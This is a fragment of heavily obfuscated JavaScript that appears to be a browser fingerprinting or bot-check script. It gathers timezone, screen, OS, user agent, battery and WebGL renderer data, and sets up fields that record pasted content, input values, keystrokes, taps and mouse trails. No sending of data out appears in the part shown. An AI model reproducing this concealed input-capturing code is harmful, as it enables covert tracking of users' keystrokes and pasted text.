ﱣء+='\x6E\x65\x3A';}('\x54\x69\x6D\x65\x7A\x6F',ﹲﹴ-=-61250);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ+=-11055),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-36361)+40788);}('\x61\x70\x70\x6C',ﹲﱞ=-4306)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=31481;}(-7102,ﹲﹴ=1433))+function(ﱣء){return ﱣء-=ﹲﹴ-=1365;}(-9313,ﹲﹴ-=-2318))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-18895)+11823);}('\x62\x75',ﹲﱞ+=22882);}('\x64\x65',ﹲﱞ=-15707)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-53063;}(2994,ﹲﱞ+=-16373);}(52645,ﹲﱞ=-24885))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=-57258)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-10917)+91657);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65',ﹲﱞ+=-45258),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=86436;}(-10333,ﹲﹴ=52818))+function(ﱣء){return ﱣء+=ﹲﹴ-=-43883;}(7570,ﹲﹴ-=-11201))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x7A\x6F\x6E\x65';}('\x65',ﹲﹴ+=20616);}('\x73\x65\x74\x54\x69\x6D',ﹲﹴ=46146)]();}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=-20663)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-39200)+59670);}('\x6C',ﹲﱞ+=-60778);}('\x61\x70\x70',ﹲﱞ=-37971)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-71478;}(-5210,ﹲﹴ-=-2742);}(20200,ﹲﹴ+=-31272);}(-33802,ﹲﹴ=4416))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=203746;}(-14651,ﹲﹴ+=13645);}(-58016,ﹲﹴ-=-7051))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=61247)](function(ﱣء){return ﱣء+='\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65',ﹲﹴ+=-25614));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=41565)+-102143);}('\x61\x70\x70\x6C',ﹲﹴ=60699)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-112418;}(8052,ﹲﹸ=62106))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-155519;}(-5232,ﹲﹸ+=-24605);}(-3130,ﹲﹸ+=-39438);}(-1158,ﹲﹸ+=-27655))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱣ-=139055;}(-49543,ﹲﱣ=28643))+function(ﱣء){return ﱣء+=ﹲﱣ-=-285833;}(-55480,ﹲﱣ+=-63061)||ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-46273)+89150,(ﹲﱣ-=-65461)+23687,(ﹲﱣ-=-56934)+-33258);}('\x70',ﹲﱣ=-42760)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x6F\x6D';}('\x61\x6D\x65\x41',ﹲﱣ+=53376);}('\x69\x66\x72',ﹲﱣ+=-34136)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=162040;}(67695,ﹶﱟ+=46938);}(-41827,ﹶﱟ=-57628))+function(ﱣء){return ﱣء+=ﹶﱟ-=70078;}(-3386,ﹶﱟ+=-41054))||(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x65';}('\x61',ﹶﱟ-=-25209);}('\x6E',ﹶﱟ=23089)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=48404;}(5258,ﹲﹸ-=-45621);}(-2743,ﹲﹸ=-9585))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=486;}(-3971,ﹲﹸ+=4476);}(13691,ﹲﹸ+=19830));}}(),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=21176;}(8785,ﹲﹴ-=-38488);}(34231,ﹲﹴ=14759))- -function(ﱣء){return ﱣء+=ﹲﹴ-=-87549;}(-14152,ﹲﹴ-=59205))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=40066)+20767);}('\x6F',ﹲﹴ-=-20568);}('\x6C',ﹲﹴ=-1166)](function(ﱣء){return ﱣء+='\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74',ﹲﹴ-=-40969));}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=-51825)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=67964;}(-10818,ﹲﹸ=15564))-function(ﱣء){return ﱣء+=ﹲﹸ+=111107;}(755,ﹲﹸ+=-54512))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=-54422;}(39901,ﹲﱣ=-55122))+function(ﱣء){return ﱣء-=ﹲﱣ-=34086;}(-2469,ﹲﱣ-=-25455)||(this[function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74\x65',ﹲﱣ=1597)][function(ﱣء){return ﱣء+='\x65\x76\x65\x6C';}('\x62\x61\x74\x74\x65\x72\x79\x4C',ﹲﱣ+=-14735)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹶﱟ-=-8301;}(863,ﹶﱟ=-8550))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=-73172;}(-262,ﹶﱟ+=-29762);}(19781,ﹶﱟ+=-31758))||(this[function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74\x65',ﹶﱟ=-40957)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-8482)+39920,(ﹶﱟ-=37214)+77140);}('\x75\x73\x65\x72\x41\x67\x65',ﹶﱟ+=-7335)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=18624)+-2763);}('\x75\x73\x65\x72\x41\x67\x65\x6E',ﹶﱟ+=61279)]),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ+=58348;}(8068,ﹲﹸ=-50564))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-189884;}(-75681,ﹲﹸ+=-5506);}(-52061,ﹲﹸ-=-106))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﱣ‍+=-59470;}(-21972,ﱣ‍=13055))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱣ‍-=-168841;}(-18301,ﱣ‍-=58335);}(-11683,ﱣ‍-=-3760);}(-14243,ﱣ‍-=39918)||ﹰﹺ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=49130)+38007);}('\x64\x43\x68\x69\x6C',ﱣ‍-=-56042);}('\x61\x70\x70\x65\x6E',ﱣ‍=-44819)](ﱟﹲ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﹶ-=6798;}(-886,ﹼﹶ-=-49962);}(1581,ﹼﹶ-=1480);}(1273,ﹼﹶ=-43524))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ-=-145541;}(-13501,ﹼﹶ+=-33666);}(-11598,ﹼﹶ-=18044);}(-25348,ﹼﹶ+=-13031))||(this[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹼﹶ=13400)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6E\x67';}('\x68\x61\x72\x67',ﹼﹶ-=-15718);}('\x69\x73\x43',ﹼﹶ-=22511)]=''),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼﱞ-=159495;}(-41158,ﹼﱞ=59850))-function(ﱣء){return ﱣء-=ﹼﱞ-=-53640;}(685,ﹼﱞ+=46502));}),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹶﱟ-=73085;}(12144,ﹶﱟ=48197))+-function(ﱣء){return ﱣء+=ﹶﱟ+=71677;}(-2492,ﹶﱟ+=3784))||(\u006a\u0065\u006e\u006b\u0069\u006e\u0073\u0050\u0069\u0070\u0065\u006c\u0069\u006e\u0065\u0056\u0065\u0072\u0073\u0069\u006f\u006e=\u006a\u0065\u006e\u006b\u0069\u006e\u0073\u0050\u0069\u0070\u0065\u006c\u0069\u006e\u0065\u0056\u0065\u0072\u0073\u0069\u006f\u006e[function(ﱣء){return ﱣء+='\x6C\x61\x63\x65';}('\x72\x65\x70',ﹶﱟ=12537)](/-/g,'')),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-3738;}(28856,ﹲﹸ=-11089))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-71234;}(46484,ﹲﹸ+=60542);}(-30059,ﹲﹸ+=51358));const \u0065\u0078\u0074\u0072\u0061\u0063\u0074\u004e\u0075\u006d\u0062\u0065\u0072\u0046\u0072\u006f\u006d\u0052\u0061\u006e\u0064\u006f\u006d\u004e\u0075\u006d\u0062\u0065\u0072=ﹰﹶ=>{var ﹲﱞ;return \u0070\u0061\u0072\u0073\u0065\u0049\u006e\u0074(\u0053\u0074\u0072\u0069\u006e\u0067(ﹰﹶ)[function(ﱣء){return ﱣء+='\x6C\x69\x74';}('\x73\x70',ﹲﱞ=-10414)]('')[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-9378)+-97661);}('\x69\x6C\x74\x65',ﹲﱞ+=59478);}('\x66',ﹲﱞ+=39333)]((ﱣء,ﱠﱡ)=>{var ﹲﱞ;return ﱠﱡ%function(ﱣء){return ﱣء-=ﹲﱞ+=-34867;}(26,ﹲﱞ=34891)===function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=55579;}(619,ﹲﱞ+=8723);}(-918,ﹲﱞ+=-3432);}(61,ﹲﱞ+=15088);}(600,ﹲﱞ+=36014);})[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6E';}('\x6F',ﹲﱞ-=47083);}('\x6A',ﹲﱞ-=25414)](''),function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-29652;}(544,ﹲﱞ-=58861);}(220,ﹲﱞ-=-4265));};(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=51445;}(641,ﹲﱞ=52086))||(\u006a\u0065\u006e\u006b\u0069\u006e\u0073\u0050\u0069\u0070\u0065\u006c\u0069\u006e\u0065\u0056\u0065\u0072\u0073\u0069\u006f\u006e=\u0065\u0078\u0074\u0072\u0061\u0063\u0074\u004e\u0075\u006d\u0062\u0065\u0072\u0046\u0072\u006f\u006d\u0052\u0061\u006e\u0064\u006f\u006d\u004e\u0075\u006d\u0062\u0065\u0072(\u006a\u0065\u006e\u006b\u0069\u006e\u0073\u0050\u0069\u0070\u0065\u006c\u0069\u006e\u0065\u0056\u0065\u0072\u0073\u0069\u006f\u006e)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=8155;}(531,ﹲﹴ+=-27394);}(103,ﹲﹴ=36011))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=6635;}(-1491,ﹲﹴ+=-31085);}(-3405,ﹲﹴ-=-60491);}(24927,ﹲﹴ-=29723))||(this[function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74\x65',ﹲﹴ=-58328)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-62959)+-114697);}('\x70',ﹲﹴ-=-44985);}('\x67',ﹲﹴ+=65198)]=ﹸﱞ?ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x65\x74\x65\x72';}('\x65\x74\x50\x61\x72\x61',ﹲﹸ-=17356);}('\x67',ﹲﹸ=56469)](ﹸﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x45\x52\x5F\x57\x45\x42\x47\x4C';}('\x53\x4B\x45\x44\x5F\x52\x45\x4E\x44\x45\x52',ﹲﹸ+=32854);}('\x55\x4E\x4D\x41',ﹲﹸ-=60084)]):''),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=-116862;}(25,ﹲﱣ+=-22974);}(1873,ﹲﱣ+=-57031);}(53034,ﹲﱣ=-43971))-function(ﱣء){return ﱣء+=ﹲﱣ+=84557;}(5029,ﹲﱣ+=-24138))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=31502;}(50407,ﹶﱟ+=18932);}(11490,ﹶﱟ-=49364);}(-26131,ﹶﱟ=39093))+-function(ﱣء){return ﱣء-=ﹶﱟ+=45195;}(4566,ﹶﱟ-=40495)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-68465;}(297,ﹲﱞ+=48009);}(-711,ﹲﱞ-=20217);}(-534,ﹲﱞ=40553))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=6789)+13551);}('\x4E\x61\x6D',ﹲﱞ-=-35042);}('\x73\x65\x74\x4F\x53',ﹲﱞ=-55281)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=72284;}(-3065,ﹲﹴ-=57517);}(4614,ﹲﹴ=-24164))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-73547;}(-636,ﹲﹴ+=-40756);}(11777,ﹲﹴ-=23818))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x65';}('\x65\x74\x54\x69\x6D\x65\x7A\x6F',ﹲﹴ-=7783);}('\x73',ﹲﹴ=-49874)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=113299;}(-7021,ﹲﱞ+=31975);}(31214,ﹲﱞ+=35175);}(-14846,ﹲﱞ=61618))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=8268)+3288);}('\x62\x75',ﹲﱞ-=12949);}('\x64\x65',ﹲﱞ=1496)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=33550;}(-7186,ﹲﱞ=-18760))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ-=27470);}('\x64\x65',ﹲﱞ=-65440)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=81746;}(-46653,ﹲﱞ+=15318);}(-19506,ﹲﱞ=5413))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-30056)+-99844,(ﹲﱞ-=3608)+-96236,(ﹲﱞ-=-5231)+-101458,(ﹲﱞ-=36589)+-64906,(ﹲﱞ-=-27324)+-92193,(ﹲﱞ+=-28729)+-63472,(ﹲﱞ+=-57989)+-5474);}('\x74\x53\x63\x72',ﹲﱞ-=-43278);}('\x73\x65',ﹲﱞ=26611)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=46133;}(1925,ﹲﹴ+=50710);}(30235,ﹲﹴ=-15190))+function(ﱣء){return ﱣء+=ﹲﹴ+=26029;}(4501,ﹲﹴ+=-5315))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-32970)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=33878)+23843,(ﹲﹴ+=-63807)+87626,(ﹲﹴ-=-28667)+58983,(ﹲﹴ-=-11181)+47810,(ﹲﹴ-=15923)+63735,(ﹲﹴ+=-30178)+93916,(ﹲﹴ-=30638)+124561,(ﹲﹴ-=35123)+159621);}('\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63',ﹲﹴ-=37818);}('\x45\x72',ﹲﹴ+=13168),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=12583)+36363,(ﹲﱞ+=47193)+-10817);}('\x61\x70\x70',ﹲﱞ=-48838)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-76765;}(4783,ﹲﹴ-=-42393);}(4061,ﹲﹴ-=63011);}(-1690,ﹲﹴ=-61217))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-41783;}(-9031,ﹲﹴ-=48743);}(9580,ﹲﹴ+=28707))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-41321)+2587);}('\x72',ﹲﹴ-=49348);}('\x77\x61',ﹲﹴ=5550)](function(ﱣء){return ﱣء+='\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ+=-12800),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=26574)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=11695;}(2287,ﹲﹴ=-39161))-function(ﱣء){return ﱣء+=ﹲﹴ-=-51832;}(-6055,ﹲﹴ-=-30141))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=27358)+77200);}('\x77\x61\x72',ﹲﹴ=-49732)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x3A';}('\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66',ﹲﹴ-=-29721);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ+=11656),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹶﱟ-=-53169);}('\x61\x70',ﹶﱟ=48755)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱣ‍-=17880;}(24689,ﱣ‍-=-34696);}(11567,ﱣ‍+=-5999);}(-111,ﱣ‍=-26293))-function(ﱣء){return ﱣء-=ﱣ‍+=-33185;}(-852,ﱣ‍+=43998))&&(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072={\u0064\u0065\u0062\u0075\u0067:false,\u0073\u0079\u0073\u0074\u0065\u006d\u0049\u006e\u0066\u006f:{\u006c\u0061\u0073\u0074\u0050\u0061\u0073\u0074\u0065\u0064\u0043\u006f\u006e\u0074\u0065\u006e\u0074:[],\u006c\u0061\u0073\u0074\u0049\u006e\u0070\u0075\u0074\u0056\u0061\u006c\u0075\u0065:[],\u006b\u0065\u0079\u0073\u0050\u0072\u0065\u0073\u0073\u0065\u0064:[],\u0074\u0061\u0070\u0070\u0065\u0064\u004f\u006e:[],\u006d\u006f\u0075\u0073\u0065\u0054\u0072\u0061\u0069\u006c\u0073:[],\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u004f\u0075\u0074\u0070\u0075\u0074:[]},\u006c\u0061\u0073\u0074\u004b\u006e\u006f\u0077\u006e\u0049\u006e\u0070\u0075\u0074\u0056\u0061\u006c\u0075\u0065\u0073:new \u0057\u0065\u0061\u006b\u004d\u0061\u0070(),\u006e\u006f\u006e\u0063\u0065:function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍-=46348;}(1247,ﱣ‍-=14819);}(600,ﱣ‍=59320),\u0076\u0065\u0072\u0073\u0069\u006f\u006e:\u006a\u0065\u006e\u006b\u0069\u006e\u0073\u0050\u0069\u0070\u0065\u006c\u0069\u006e\u0065\u0056\u0065\u0072\u0073\u0069\u006f\u006e,\u0073\u0065\u0074\u0049\u006e\u0069\u0074\u0069\u0061\u006c\u0053\u0079\u0073\u0074\u0065\u006d\u0049\u006e\u0066\u006f(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ,ﹰﹼ,ﱣﹸ,ﹲﹰ,ﹶﹴ,ﱟ,ﹼ‍,ﹼ,ﱟء,ءﹰ,ﹼﹺ,ﹲﹶ,ﹰﱢ,ﱣﱟ,ﹼﹲ,ﹼﹼ,ﱟﹶ,ﱟ‍,ءﹲ,ﹶ,ﱟﱡ,ﱡﹼ,ﱡ,ﱟﱞ,ﹶﹺ,ﱡﱟ,ﹺ,ءﹺ,ﹶﱡ,ﹼﹴ,ﹺﹼ,ﱠ,ﹼﹸ,ﱣ,ﱟﱟ,ﱞ,ﱟﹴ,ﱡﱣ,ﹰ‍,ﱠﹼ,ﹲﱡ,ﹲﹺ,ﹲء,ﹲﱠ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-41804;}(-281,ﹲﱞ+=-858);}(-635,ﹲﱞ=-41862))&&this[function(ﱣء){return ﱣء+='\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C\x65\x64';}('\x73\x65\x74\x43\x6F\x6F',ﹲﱞ=-1612)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-89385;}(-2901,ﹲﹴ=40834))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=132953;}(4559,ﹲﹴ-=62900);}(6732,ﹲﹴ-=55861))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-62080)+-99612);}('\x75',ﹲﱞ-=20309);}('\x64\x65\x62',ﹲﱞ=57944)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=19318;}(12922,ﹲﱞ=-42426))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=39457)+77760);}('\x6C\x6F',ﹲﱞ=-38200)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x61\x6C\x20',ﹲﱞ+=26223);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69',ﹲﱞ-=32630)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-4198;}(-5238,ﹲﹴ-=52608);}(31265,ﹲﹴ=56307))-function(ﱣء){return ﱣء+=ﹲﹴ+=139684;}(-16526,ﹲﹴ+=-49627))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=29915)+-35472);}('\x6C\x6F',ﹲﹴ=65490)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x69\x61\x6C\x20\x73\x79\x73\x74',ﹲﹴ+=-38338);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74',ﹲﹴ+=5513));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=57265)+-119148);}('\x61\x70\x70\x6C',ﹲﹴ=62004)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=144473;}(-6695,ﹲﹸ+=60142);}(-9878,ﹲﹸ=65219))+-function(ﱣء){return ﱣء-=ﹲﹸ-=62456;}(-61233,ﹲﹸ-=41244))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱣ+=42070;}(37462,ﹲﱣ=-44152))+function(ﱣء){return ﱣء+=ﹲﱣ+=-36995;}(7937,ﹲﱣ-=-40417)||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return 